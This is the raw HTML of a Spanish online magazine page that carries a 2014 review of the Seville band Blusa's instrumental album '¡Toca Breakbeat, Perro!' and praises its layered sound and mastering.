only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:url" content="http://www.pandora-magazine.com/musica/blusa-toca-breakbeat-perro/" />
<meta property="og:title" content="Blusa &#8211; ¡Toca Breakbeat, Perro!" />
<meta property="og:description" content="El 11 de marzo del 2014 los sevillanos Blusa sacaba a la luz su segundo LP ¡Toca Breakbeat, Perro! a través del sello sevillano Sello Salvaje, un disco gestado en&hellip;" />
<meta property="og:image" content="http://www.pandora-magazine.com/wp-content/uploads/2014/05/blusa-portada.jpg" />
<meta property="og:image:width" content="1153" />
<meta property="og:image:height" content="985" />
<meta property="article:published_time" content="2014-05-18T13:40:41+00:00" />
<meta property="article:modified_time" content="2014-05-18T13:40:41+00:00" />
<meta property="article:author" content="http://www.pandora-magazine.com/author/lou_caimi/" />
<meta property="article:section" content="Los domingos con un disco" />
<meta property="article:tag" content="Música" />
<meta property="article:tag" content="Blusa" />
<meta property="article:tag" content="Kadifornia Mastering" />
<meta property="article:tag" content="LP" />
<meta property="article:tag" content="Mario G. Alberni" />
<meta property="article:tag" content="Sello Salvaje" />
<meta property="article:tag" content="¡Toca Breakbeat Perro!" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="post-template-default single single-post postid-25230 single-format-standard layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

		<div id="post-25230" class="clearfix single-post post-25230 post type-post status-publish format-standard hentry category-los-domingos-con-un-disco category-musica tag-blusa tag-kadifornia-mastering tag-lp tag-mario-g-alberni tag-sello-salvaje tag-toca-breakbeat-perro">

        <h1 class="entry-title"><a href="http://www.pandora-magazine.com/musica/blusa-toca-breakbeat-perro/" rel="bookmark">Blusa &#8211; ¡Toca Breakbeat, Perro!</a></h1><div class="entry-info"><div class="entry-author">Por <address class="author vcard"><a class="url fn n" href="http://www.pandora-magazine.com/author/lou_caimi/" title="Lourdes Caiminagua">Lourdes Caiminagua</a></address></div> &ndash; <abbr class="published" title="2014-05-18T14:40:41+01:00">18 mayo, 2014</abbr><span class="entry-cat"><strong>Publicado en: </strong><a href="http://www.pandora-magazine.com/category/musica/los-domingos-con-un-disco/">Los domingos con un disco</a>, <a href="http://www.pandora-magazine.com/category/musica/">Música</a></span></div>        
        <div class="entry-content clearfix">
		<div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /></a></div><p style="text-align: justify;"><div class="wpv_postvote"><span class="wpv_votewidget" id="wpvvotewidget25230"><span class="wpv_votecount" id="wpvvotecount25230"><img decoding="async" title="Loading" alt="Loading" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/images/ajax-loader.gif" class="loadingimage" style="visibility: hidden; display: none;"/><span class="wpv_vcount">8 </span>Votos obtenidos</span><span class="wpv_votebtncon"><span class="wpv_votebtn" id="wpvvoteid25230"><a title="vote" class="wpv_voting" href="javascript:void(0)" ><span class="wpv_vote_icon"></span><span class="wpv_votebtn_txt">¡Vótame!</span><input type="hidden" class="postID" value="25230" /><input type="hidden" class="userID" value="0" /><input type="hidden" class="authorID" value="27" /></a><span class="wpv_voted_icon" style="display: none;"></span><span class="wpv_votebtn_txt wpv_votedbtn_txt" style="display: none;">¡Vótame!</span></span></span></span></div></p>
<p style="text-align: justify;"><a href="http://www.pandora-magazine.com/musica/blusa-toca-breakbeat-perro/attachment/blusa-portada/" rel="attachment wp-att-25232"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-25232" src="http://www.pandora-magazine.com/wp-content/uploads/2014/05/blusa-portada-1024x874.jpg" alt="blusa portada" width="500" height="427" srcset="http://www.pandora-magazine.com/wp-content/uploads/2014/05/blusa-portada-1024x874.jpg 1024w, http://www.pandora-magazine.com/wp-content/uploads/2014/05/blusa-portada-300x256.jpg 300w, http://www.pandora-magazine.com/wp-content/uploads/2014/05/blusa-portada.jpg 1153w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: justify;">El 11 de marzo del 2014 los sevillanos <strong>Blusa</strong> sacaba a la luz su segundo LP <strong>¡Toca Breakbeat, Perro! </strong>a través del sello sevillano<strong> <em>Sello Salvaje</em></strong>, un disco gestado en el seno de la banda y proyectado en los afamados <strong>Estudios La Mina</strong> (Sevilla), todo esto sería normal si no fuese por la masterización de Mario G. Alberni en <strong>Kadifornia Mastering </strong>en el Puerto de Santa María (Cádiz), un trabajo muy interesante, muy bien profundizado y que ha sabido mostrar la mejor cara de la banda con diez temas instrumentales accesibles a todos los públicos.</p>
<p style="text-align: justify;">Cuando queremos escuchar los temas nos damos cuenta de que no son temas hechos al azar, son temas que muestran lo que ellos quieren hacer en su presente y su futuro más cercano. Sus intenciones han sido claras, jugar con las capas, texturas y ofrecernos temas  complejos en ejecución pero simples  en la escucha.</p>
<p style="text-align: justify;"><em>“Aruba”</em><strong><em> </em></strong>es la clara muestra de este concepto, es la  insignia del sonido desbocado de la banda pero cuidado a la vez.  Muestran y juegan con sus mejores armas <em>(el estilo instrumental cuidado y desenfadado pero medido)</em>, con todo esto tenemos un LP/disco que nos maneja a su antojo, tanto en modo aleatorio como siguiendo el orden.  Cortes con más o menos guitarra y cuando deben salir el bajo y la batería salen. Teniendo temas como <em>“Rajko”</em> y <em>“Blowjob”</em> como esenciales nos desplazamos por un disco lleno de salpicaduras en forma de capas que desaparecen y aparecen, algunas pedaleras que nacen solo para ese tema o esa armonía y la sensación de que nos perdemos algo si no lo escuchamos con unos cascos o con un equipo bueno. Me generan muchas dudas la composición de los temas y algunas cosas como el formato de grabación, sorprende en la mezcla como se ha querido tratar cada instrumento y su peso<strong>. </strong></p>
<p style="text-align: justify;"><em>“Facenda” </em> -engaña como primer tema-  nos quiere hacer ver que es un LP distinto a lo que hay (o por lo menos cuando escuchas el segundo corte) y piensas <em>¿Esto va a ser su trabajo?</em> en realidad es la puerta de entrada, y ya estás en el quinto tema queriendo volver a empezar y diseccionar todo, pero es tarde y quieres saber cómo termina.  Parece que se han quedado sin munición aparente, pero llamando a un directo. El directo de músicos de concierto hechos a estudio y elaborando un ejercicio que les deja sus posibilidades de crecer mucho más en directo.</p>
<p style="text-align: justify;"><em>¿Qué sucede cuando escuchas el disco queriendo saber más?</em> La respuesta es que necesitas cerrar los ojos y dejar los temas pulidos, buscar la redondez, entender cómo han conseguido el quiebro o como se ha ecualizado cada instrumento&#8230; -me quedan dudas- que quiero despejar para poder terminar de juzgar un disco que me ha sorprendido, y con cuidado he querido transmitiros que su primera aproximación es interesante. Pero <strong>Blusa</strong>  es una banda que se merece ser escuchada de muchas maneras.</p>
<p><iframe src="//www.youtube.com/embed/av19yspex0o" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: right;" align="center"><strong><em> Crítica: <a href="https://twitter.com/jero22ind " target="_blank">Jero Romero</a></em></strong></p>
<p style="text-align: left;" align="center">
<style type="text/css">.nrelate_related .nr_sponsored{ left:0px !important; }</style>
<div class="nr_related_placeholder" data-permalink="http://www.pandora-magazine.com/musica/blusa-toca-breakbeat-perro/" data-title="Blusa &#8211; ¡Toca Breakbeat, Perro!"></div></div>  
        		</div>

		<div class="tags"><strong>Etiquetas:</strong> <a href="http://www.pandora-magazine.com/tag/blusa/" rel="tag">Blusa</a>, <a href="http://www.pandora-magazine.com/tag/kadifornia-mastering/" rel="tag">Kadifornia Mastering</a>, <a href="http://www.pandora-magazine.com/tag/lp/" rel="tag">LP</a>, <a href="http://www.pandora-magazine.com/tag/mario-g-alberni/" rel="tag">Mario G. Alberni</a>, <a href="http://www.pandora-magazine.com/tag/sello-salvaje/" rel="tag">Sello Salvaje</a>, <a href="http://www.pandora-magazine.com/tag/toca-breakbeat-perro/" rel="tag">¡Toca Breakbeat Perro!</a> </div>
        
		<div class="about-author clearfix">
			<a href="http://www.pandora-magazine.com/author/lou_caimi/"><img alt='' src='http://0.gravatar.com/avatar/33137c8c3e7b54af86b0cfa7411526ff?s=64&#038;d=blank&#038;r=g' srcset='http://0.gravatar.com/avatar/33137c8c3e7b54af86b0cfa7411526ff?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/></a>
			<div class="author-meta">
				<h4>Sobre Lourdes Caiminagua</h4>
			
			</div>
		</div>
	    </div>
    
		<a name="comments"></a>
    				<h4 class="module-title">Sin Comentarios</h4>
		<p class="nocomments">Que no se te adelanten, ¡Sé el primero en escribir un comentario!</p>
		

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/musica/blusa-toca-breakbeat-perro/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://www.pandora-magazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <span class="required">*</span><input id="author" class="required" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <span class="required">*</span><input id="email" class="required email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-url"><label for="url">Web</label><input id="url" class="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='25230' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1d2be7584b" /></p><div><input type="hidden" id="wphc_value" name="wphc_value" value=""/></div><noscript><div><small>Wordpress Hashcash needs javascript to work, but your browser has javascript disabled. Your comment will be queued in Akismet!</small></div></noscript><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="211"/></p></form>	</div><!-- #respond -->
		
	    

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa 